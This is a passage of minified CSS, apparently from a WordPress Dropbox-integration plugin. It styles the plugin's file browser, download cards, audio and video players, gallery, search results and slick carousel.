indbox-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes indbox-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.indbox-no-file-found-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;background:var(--background-color);border-radius:5px;box-shadow:0 4px 6px #0000001a;padding:20px}.indbox-no-file-found-container .title{text-wrap:nowrap}.swal2-popup.swal2-toast .swal2-loader{width:1.3rem!important;height:1.3rem!important}.css-1xuf0hm-control{background-color:var(--background-color)!important;border:1px solid var(--border-color)!important}.css-1xuf0hm-control .css-1xv108o-singleValue{color:var(--text-black-white)!important}#wpcontent{background-color:var(--background-base)!important;padding-left:0!important}.swal2-html-container{margin:0!important;scrollbar-width:thin;z-index:9999999!important}.swal2-container{z-index:9999999!important}.swal2-container .swal2-popup{padding:20px}.swal2-container .swal2-popup input{margin-left:0;margin-right:0}.wp-toolbar{background-color:var(--background-base)}.notice.indbox-auth-notice.indbox-auth-notice-warning{padding:10px 15px;border-radius:5px;background:#ffe6e6;border:1px solid #ff4d4d;color:#b30000;text-align:center;font-weight:600;font-size:16px;box-shadow:0 4px 6px #0000001a;transition:all .3s ease-in-out}.notice.indbox-auth-notice.indbox-auth-notice-warning:hover{background:#ffd6d6;border-color:#f33;transform:translateY(-2px)}body #integrate-dropbox-file-browser,body #integrate-dropbox-shortcode-builder,body #integrate-dropbox-settings{height:100%;top:32px;z-index:98}body #integrate-dropbox-file-browser:has(.modal),body #integrate-dropbox-shortcode-builder:has(.modal),body #integrate-dropbox-settings:has(.modal){z-index:99999}body.toplevel_page_integrate-dropbox #wpbody-content{padding-bottom:0!important}body.folded #integrate-dropbox-file-browser,body.folded #integrate-dropbox-shortcode-builder,body.folded #integrate-dropbox-settings{position:fixed;width:calc(100% - 36px)!important}#toplevel_page_integrate-dropbox{background-color:#000;border-bottom:1px solid var(--border-color);border-top:1px solid var(--border-color)}.yarl__root{z-index:999999!important}.lg-container{z-index:99999;position:fixed}.lg-container iframe{background:#fff}.lg-backdrop{background:#00000080!important}.integrate-dropbox-download-links-wrapper{display:flex;flex-wrap:wrap;gap:10px;align-items:center;background-color:#f4f7fe;padding:15px}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container{display:flex;flex-wrap:wrap;align-items:center;width:var(--indbox-download-card-width);flex-grow:1;justify-content:space-between;gap:10px;background-color:#fff;padding:15px;border:1px solid #008cff;border-radius:16px;overflow:hidden}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .left-side-contents{display:grid;grid-template-columns:77px 1fr;gap:10px;width:68%;overflow:hidden}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .left-side-contents .item-thumbnail{width:77px;height:77px;background-color:#e3f3ff;display:flex;align-items:center;justify-content:center;padding:10px;border-radius:5px}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .left-side-contents .item-thumbnail img{height:100%;max-width:100%;object-fit:cover}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .left-side-contents .item-details{display:flex;flex-direction:column;justify-content:center;gap:4px;max-width:100%}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .left-side-contents .item-details .item-name{max-width:90%;line-height:22px}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .left-side-contents .item-details .item-size,.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .left-side-contents .item-details .item-date{font-size:13px;font-weight:400;line-height:17px;text-align:left;color:#798f9e}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .right-side-actions{display:flex;flex-direction:column;align-items:center;gap:10px;flex-shrink:0}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .right-side-actions .indbox-btn{width:100%;justify-content:center}.integrate-dropbox-download-links-wrapper .integrate-dropbox-download-links-container .right-side-actions .indbox-btn span{font-weight:500;text-transform:capitalize}@media screen and (max-width: 425px){.integrate-dropbox-download-links-wrapper .left-side-contents{width:100%!important}.integrate-dropbox-download-links-wrapper .right-side-actions{align-items:start!important}}.indbox-skeleton-loader__item{width:var(--indbox-skeleton-width);height:var(--indbox-skeleton-height);background-color:#3c3c3c;overflow:hidden;border-radius:5px}.indbox-skeleton-loading{position:relative;background-color:#e2e2e24d}.indbox-skeleton-loading:after{display:block;content:"";position:absolute;width:100%;height:100%;transform:translate(-100%);background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(rgba(41,39,39,.2)),to(transparent));background:linear-gradient(90deg,transparent,rgba(255,255,255,.685),transparent);animation:loading 1s infinite}@keyframes loading{to{transform:translate(100%)}}.indbox-embed-documents-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(1fr));gap:16px}.indbox-embed-documents-grid .indbox-embed-document-item{background-color:transparent!important;box-shadow:0 2px 4px #0000001a}.indbox-embed-documents-grid .indbox-embed-document-item iframe{border:none;overflow:hidden;-ms-overflow-style:none;scrollbar-width:none}.indbox-embed-documents-grid .indbox-embed-document-item iframe::-webkit-scrollbar{display:none}.indbox-embed-documents-grid .indbox-embed-document-item .indbox-embed-document-actions{display:flex;gap:5px;justify-content:start;align-items:center;margin-bottom:7px}.indbox-embed-documents-grid .indbox-embed-document-item .indbox-embed-document-actions .indbox-embed-document-view-popup-btn{padding:7px 10px;border-radius:50px}.skeleton-loader{display:flex;flex-direction:column;gap:10px}.skeleton-item{height:200px;background:#f0f0f0;border-radius:4px;animation:skeleton-loading 1.5s infinite;box-shadow:0 0 7px 2px #0000001a}.skeleton-item:before{content:" "}@keyframes skeleton-loading{0%{background-color:#f0f0f0}50%{background-color:#e0e0e0}to{background-color:#f0f0f0}}.indbox-audio-player-modal-container .swal2-popup{display:block!important;background:transparent!important}#indbox-audio-player-wrapper{position:absolute;top:50%;right:0;left:0;width:430px;height:100px;margin:-4px auto}#indbox-audio-player{height:100%;z-index:3}#indbox-player-track{position:absolute;top:0;right:15px;left:15px;padding:13px 22px 10px 184px;background-color:#f3f8ff;border-radius:15px 15px 0 0;transition:.3s ease top;z-index:1}#indbox-player-track.active{top:-92px}#indbox-album-name{overflow:hidden}#indbox-album-name div{color:#54576f;font-size:17px;font-weight:700;text-wrap:nowrap;animation:textMove 5s linear infinite}@keyframes textMove{0%{transform:translate(0)}to{transform:translate(-100%)}}#indbox-track-name{color:#acaebd;font-size:13px;margin:2px 0 13px}#indbox-track-time{height:12px;margin-bottom:3px;overflow:hidden}#indbox-current-time{float:left}#indbox-track-length{float:right}#indbox-current-time,#indbox-track-length{font-size:11px;color:#0061fe;background-color:transparent;border-radius:10px;transition:.3s ease all}#indbox-current-time.active #indbox-current-time,#indbox-current-time.active #indbox-track-length{color:#0061fe;background-color:transparent}#indbox-s-area,#indbox-seek-bar{position:relative;height:4px;border-radius:4px}#indbox-s-area{background-color:#0061fe2e;cursor:pointer}#ins-time{position:absolute;top:-29px;color:#fff;font-size:12px;white-space:pre;padding:5px 6px;border-radius:4px;display:none}#s-hover{position:absolute;top:0;bottom:0;left:0;opacity:.2;z-index:2}#ins-time,#s-hover{background-color:#3b3d50}#indbox-seek-bar{content:"";position:absolute;top:0;bottom:0;left:0;width:0;background-color:#0061fe;transition:.2s ease width;z-index:1}#indbox-player-content{position:relative;height:100%;background-color:#fff;box-shadow:0 30px 80px #656565;border-radius:15px;z-index:2}#indbox-album-art{position:absolute;top:-40px;width:115px;height:115px;margin-left:40px;transform:rotate(0);transition:.3s ease all;box-shadow:0 0 0 10px #fff;border-radius:50%;overflow:hidden;background-color:#fff}#indbox-album-art.active{top:-60px;box-shadow:0 0 0 4px #0061fe2e,0 30px 50px -15px #afb7c1}#indbox-album-art:before{content:"";position:absolute;top:50%;right:0;left:0;width:20px;height:20px;margin:-10px auto 0;background-color:#d6dee7;border-radius:50%;box-shadow:inset 0 0 0 2px #fff;z-index:2}#indbox-album-art img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:-1}#indbox-album-art img.active{opacity:1;z-index:1}#indbox-album-art.active img.active{z-index:1;animation:rotateAlbumArt 3s linear 0s infinite forwards}@keyframes rotateAlbumArt{0%{transform:rotate(0)}to{transform:rotate(360deg)}}#buffer-box{position:absolute;top:50%;right:0;left:0;height:13px;color:#1f1f1f;font-size:13px;font-family:Helvetica;text-align:center;font-weight:700;line-height:1;padding:6px;margin:-12px auto 0;background-color:#ffffff30;opacity:0;z-index:2}#indbox-album-art img,#buffer-box{transition:.1s linear all}#indbox-album-art.buffering img{opacity:.25}#indbox-album-art.buffering img.active{opacity:.8;filter:blur(2px);-webkit-filter:blur(2px)}#indbox-album-art.buffering #buffer-box{opacity:1}#indbox-player-controls{width:250px;height:100%;margin:0 5px 0 141px;float:right;overflow:hidden}.indbox-control{width:33.333%;float:left;padding:12px 0;height:100%;display:flex;align-items:center;justify-content:center}.indbox-controll-button{width:100%;height:80%;padding:0 5px!important;background-color:#fff;border-radius:6px;cursor:pointer;display:flex;align-items:center;justify-content:center}.indbox-controll-button svg{width:36px;height:36px;display:block;font-size:26px;text-align:center;line-height:1;fill:#d6dee7}.indbox-controll-button,.indbox-controll-button svg{transition:.2s ease all}.indbox-controll-button:hover{background-color:#d6d6de}.indbox-controll-button:hover svg{fill:#fff}@media screen and (max-width: 450px){#indbox-audio-player-wrapper{width:325px}#indbox-album-art{width:90px;height:90px}#indbox-player-controls{width:200px}.indbox-controll-button svg{width:30px;height:30px}#indbox-player-track{padding:13px 22px 10px 140px}}.integrate-dropbox-gallery{padding:1rem;background:#d2d2d229;border-radius:8px;scrollbar-width:none;border:1px solid rgba(210,210,210,.537254902);overflow-y:scroll}.integrate-dropbox-gallery .integrate-dropbox-gallery__loader{justify-content:space-around;gap:11px}.integrate-dropbox-gallery.thumbnail-view-rounded img{border-radius:5px!important;transition:transform .3s ease;object-fit:cover}.integrate-dropbox-gallery.thumbnail-view-rounded img:hover{transform:scale(1.05)}.integrate-dropbox-gallery.thumbnail-view-square .react-photo-album--row div{border-radius:0!important}.integrate-dropbox-gallery.thumbnail-view-square img{border-radius:0!important;transition:transform .3s ease;object-fit:cover}.integrate-dropbox-gallery.thumbnail-view-square img:hover{transform:scale(1.05)}.integrate-dropbox-gallery.integrate-dropbox-gallery-loader{display:flex;flex-wrap:wrap;gap:10px;align-items:center;justify-content:space-between}.integrate-dropbox-gallery .indbox-load-more-btn-wrapper{display:flex;align-items:center;justify-content:center;margin-top:20px}.indbox-preview-video-container{display:flex;flex-direction:var(--indbox-playlist-position);background-color:var(--indbox-media-player-background-color);gap:15px;padding:15px;border-radius:5px;width:var(--indbox-media-player-width)}@media screen and (max-width: 768px){.indbox-preview-video-container{flex-direction:column}}.indbox-preview-video-container .indbox-preview-video-player .plyr--audio{background-image:var(--thumbnailUrl);background-position:center;background-size:cover;background-repeat:no-repeat}.indbox-preview-video-container .indbox-preview-video-player .plyr--audio.plyr--paused{background-image:var(--pausedThumbnail)}.indbox-preview-video-container .indbox-preview-video-player .plyr--audio{position:relative;border:1px solid #ebebeb}.indbox-preview-video-container .indbox-preview-video-player .plyr--audio .plyr__controls{position:absolute;bottom:0;width:100%;background:#ffffff78;-webkit-backdrop-filter:blur(37px);backdrop-filter:blur(37px)}.indbox-preview-video-container .indbox-preview-video-player .indbox-preview-next-prev-btn-wrapper{display:flex;align-items:center;justify-content:space-between;margin-top:10px;position:relative;z-index:999}.indbox-preview-video-container .indbox-preview-video-player .plyr{width:100%;aspect-ratio:16/9}.indbox-preview-video-container .indbox-preview-playlist{max-height:500px;overflow-y:auto;border-radius:8px;box-shadow:0 0 1px #0000003b}.indbox-preview-video-container .indbox-preview-playlist .video-item{border:1px solid #eee;padding:10px;position:relative;cursor:pointer;display:flex;align-items:center;color:var(--indbox-media-player-text-color)}.indbox-preview-video-container .indbox-preview-playlist .video-item .item-index{margin-right:7px;white-space:nowrap}.indbox-preview-video-container .indbox-preview-playlist .video-item .item-name{margin-right:auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.indbox-preview-video-container .indbox-preview-playlist .video-item .item-size{margin:0 10px;color:#777;white-space:nowrap;font-size:.75rem}.indbox-preview-video-container .indbox-preview-playlist .video-item img{width:30px;height:30px;-o-object-fit:cover;object-fit:cover;border-radius:3px;margin-right:5px}.indbox-preview-video-container .indbox-preview-playlist .video-item.active,.indbox-preview-video-container .indbox-preview-playlist .video-item:hover{background:#eaf2ff}.indbox-preview-video-container .indbox-preview-playlist .video-item.active .item-size,.indbox-preview-video-container .indbox-preview-playlist .video-item:hover .item-size{color:#3c82f6}.indbox-preview-video-container.playlist-position-left .indbox-preview-video-player,.indbox-preview-video-container.playlist-position-right .indbox-preview-video-player{flex:1}.indbox-preview-video-container.playlist-position-left .indbox-preview-playlist-wrapper,.indbox-preview-video-container.playlist-position-right .indbox-preview-playlist-wrapper{width:255px;position:relative}@media screen and (max-width: 768px){.indbox-preview-video-container.playlist-position-left .indbox-preview-playlist-wrapper,.indbox-preview-video-container.playlist-position-right .indbox-preview-playlist-wrapper{width:100%}}.indbox-preview-video-container.playlist-position-left .indbox-preview-playlist-wrapper .indbox-preview-playlist,.indbox-preview-video-container.playlist-position-right .indbox-preview-playlist-wrapper .indbox-preview-playlist{width:100%;scrollbar-width:thin}.indbox-preview-video-container .plyr__control{padding:15px!important}.indbox-preview-video-container .plyr__control:focus svg{fill:#fff}.indbox-preview-video-container .plyr__progress input[type=range],.indbox-preview-video-container .plyr__volume input[type=range]{width:100%!important}.indbox-preview-video-container .plyr__progress input[type=range]::-webkit-slider-runnable-track,.indbox-preview-video-container .plyr__volume input[type=range]::-webkit-slider-runnable-track{box-shadow:none!important}.indbox-preview-video-container .plyr__progress__buffer{margin-top:calc(var(--plyr-range-track-height, 5px) / 2 * -1)!important}.indbox-preview-search-box-wrapper{display:flex;flex-direction:column;padding:10px;flex:1;width:100%;height:100%;max-width:100%;background:#f7f8fa;border:1px solid #dddddd;border-radius:15px}.indbox-preview-search-box-wrapper .indbox-root-placeholder{display:flex;flex-direction:column;align-items:center;gap:10px;width:-moz-max-content;width:max-content;margin:3rem auto;padding:50px 30px;border-radius:15px;min-width:30em;background:#fff;box-shadow:#959da533 0 2px 2px}.indbox-preview-search-box-wrapper .indbox-root-placeholder .indbox-root-placeholder-title{font-size:1em;font-weight:500;margin:15px 0 5px;color:#0160fe}.indbox-preview-search-box-wrapper .indbox-root-placeholder .indbox-search-input-wrapper{display:flex;align-items:center;justify-content:center;border:1px solid #ddd;padding:10px 20px;border-radius:5px}.indbox-preview-search-box-wrapper .indbox-root-placeholder .indbox-search-input-wrapper .indbox-search-input{width:auto;height:auto;border:none;padding:0;outline:none}.indbox-preview-search-box-wrapper .indbox-root-placeholder .indbox-search-input-wrapper .indbox-search-input:focus{outline:none;border:none}.indbox-preview-search-box-wrapper .indbox-root-placeholder .indbox-search-input-wrapper .search{cursor:pointer}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-input-wrapper{display:flex;align-items:center;justify-content:center;border:1px solid #ddd;background-color:#fff;border-radius:5px;gap:10px;height:45px;padding:10px}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-input-wrapper .indbox-search-input{width:100%;height:100%;border:none;padding:0;outline:none}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-input-wrapper .indbox-search-input:focus{outline:none}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-input-wrapper .reset,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-input-wrapper .search{cursor:pointer}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results{display:flex;justify-content:center;padding:15px 30px}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list{width:100%;max-height:469px;overflow-y:scroll;scrollbar-width:none}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list p{text-align:start}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper{display:flex;flex-wrap:wrap;align-items:center;gap:10px}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box{border-radius:10px;text-align:center;transition:all .3s ease;cursor:pointer;flex-grow:1;width:162px;max-width:162px;background-color:#0061fe33;overflow:hidden}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box img,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box img{width:162px;height:128px;object-fit:cover;border-radius:5px;padding:10px}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox{display:flex;align-items:center;padding:16px 10px;border-radius:10px 10px 0 0;background-color:#e7e9ec}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox .file-identity,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox .file-identity{display:flex;align-items:center;justify-content:center}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox .file-identity img,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox .file-identity img{width:100%;max-width:20px;padding:0;border-radius:0;object-fit:contain;height:auto}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox .file-name-size,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox .file-name-size{margin-left:10px;text-align-last:left}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox .file-name-size p,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox .file-name-size p{margin:0}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox .file-name-size .file-name,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox .file-name-size .file-name{font-size:13px;max-width:75px;text-overflow:ellipsis;overflow:hidden;white-space:pre}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox .file-name-size .file-size,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox .file-name-size .file-size{font-size:11px}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox .file-selector,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox .file-selector{width:100%;max-width:20px;height:20px;border-radius:100px;border:solid 1px #0061fe;margin-left:auto;position:relative;outline:0;transition:all ease .2s}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox .file-selector:hover,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox .file-selector:hover{outline:solid 6px rgba(0,97,254,.4666666667)}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox.file-checked,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox.file-checked{background:#0061fe81}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox.file-checked .file-selector.checked,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox.file-checked .file-selector.checked{position:relative;background:#0061fe}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox.file-checked .file-selector.checked:before,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox.file-checked .file-selector.checked:before{content:"";position:absolute;left:0;right:0;margin:0 auto;display:inline-block;transform:rotate(45deg);height:6px;width:3px;border-bottom:2px solid #fff;border-right:2px solid #fff;top:4px}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox.file-checked .file-identity,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox.file-checked .file-identity{display:flex;align-items:center;justify-content:center}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox.file-checked .file-identity img,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox.file-checked .file-identity img{border-radius:4px;padding:2px;background:#9db7e0}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box .file-checkbox.file-checked .file-name-size,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box .file-checkbox.file-checked .file-name-size{color:#fff}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .file-box:hover,.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-results-list-item-wrapper .folder-box:hover{background-color:#0061fe63}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-result-item{padding:10px;display:flex;align-items:center;gap:10px;cursor:pointer}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-result-item:hover{background-color:#f5f5f5}.indbox-preview-search-box-wrapper .indbox-search-results-placeholder .indbox-search-results .indbox-search-results-list .indbox-search-result-item img{width:24px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/wp-content/plugins/integrate-dropbox/assets/admin/frontend/assets/ajax-loader.gif) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url(/wp-content/plugins/integrate-dropbox/assets/admin/frontend/assets/slick.svg#slick) format("svg")}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.indbox-slider{padding-bottom:65px}.indbox-slider .slick-dots{bottom:-60px!important}.indbox-slider .slick-dots li button:before{font-size:15px!important}.indbox-slider .slick-dots .arrow{background-color:#fff;position:absolute;cursor:pointer;z-index:10}.indbox-slider .slick-dots .arrow svg{transition:color .3s}.indbox-slider .slick-dots .arrow svg:hover{color:#68edff}.indbox-slider .slick-dots .next{right:0%;top:50%}.indbox-slider .slick-dots .prev{left:0%;top:50%}.indbox-slider .slick-arrow{cursor:pointer}.indbox-slider .slick-slider{display:flex;align-items:center}.indbox-slider .slick-slider .slick-list{height:100%}.indbox-slider .slick-slider .slick-list .slick-track{display:flex!important;align-items:center;justify-content:center;gap:var(--slide-gap, 10px);height:var(--slide-height, auto)}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide{height:var(--slide-height, auto);width:100%;display:flex;align-items:center;justify-content:center;overflow:hidden;border-radius:var(--slide-rounded, 0)}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide div{width:100%}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide .slide-3d{transform:scale(.75);transition:transform .3s;opacity:.4;height:var(--slide-height, auto)}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide .slide-3d.activeSlide{transform:scale(1.1);opacity:1;position:relative}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide .slide-3d .slider-img{width:100%;height:100%;object-fit:cover;border-radius:var(--slide-rounded)}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide .slider-img-wrap{height:var(--slide-height);position:relative}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide .slider-img-wrap .slider-img{width:100%;height:100%;object-fit:cover}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide .slider-img-wrap .indbox-gallery-item-overlay{position:absolute;width:100%;height:100%;top:0;display:flex;justify-content:center;align-items:center;opacity:0;transition:opacity .3s ease-in-out;background:#00000036}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide .slider-img-wrap .indbox-gallery-item-overlay .overlay-title{text-align:center;padding:0 40px;position:absolute;top:50%}.indbox-slider .slick-slider .slick-list .slick-track .slick-slide .slider-img-wrap .indbox-gallery-item-overlay:hover{opacity:1}.integrate-dropbox-view-links-wrapper{background-color:#f4f7fe;padding:15px;display:grid;gap:16px;width:100%;box-sizing:border-box}.integrate-dropbox-view-links-wrapper.indbox-view-1{grid-template-columns:1fr}.integrate-dropbox-view-links-wrapper.indbox-view-2{grid-template-columns:repeat(2,1fr)}.integrate-dropbox-view-links-wrapper.indbox-view-3{grid-template-columns:repeat(3,1fr)}.integrate-dropbox-view-links-wrapper.indbox-view-3 .integrate-dropbox-view-links-container{display:block}.integrate-dropbox-view-links-wrapper.indbox-view-3 .integrate-dropbox-view-links-container 